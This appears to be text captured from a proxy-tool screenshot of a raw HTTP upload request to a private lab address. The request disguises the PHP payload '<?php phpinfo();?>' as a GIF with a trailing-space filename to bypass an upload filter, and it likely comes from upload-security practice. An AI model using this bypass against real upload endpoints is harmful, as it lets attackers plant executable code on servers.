 Send
Cancel
< ▼
> ▼
Request
Respons
Pretty Raw Hex
\n
Pretty
1 POST / HTTP/1.1
2 Host: 192.168.254.128:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundarya5dff302a9063e33b18f6ee72e5c7b93
8 Content-Length: 233
9 Origin: http://192.168.254.128:8080
10 Connection: close
11 Referer: http://192.168.254.128:8080/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundarya5dff302a9063e33b18f6ee72e5c7b93
16 Content-Disposition: form-data; name="file_upload"; filename="1.gif "
17 Content-Type: image/gif
18
19 <?php phpinfo();?>
20 ------geckoformboundarya5dff302a9063e33b18f6ee72e5c7b93--
21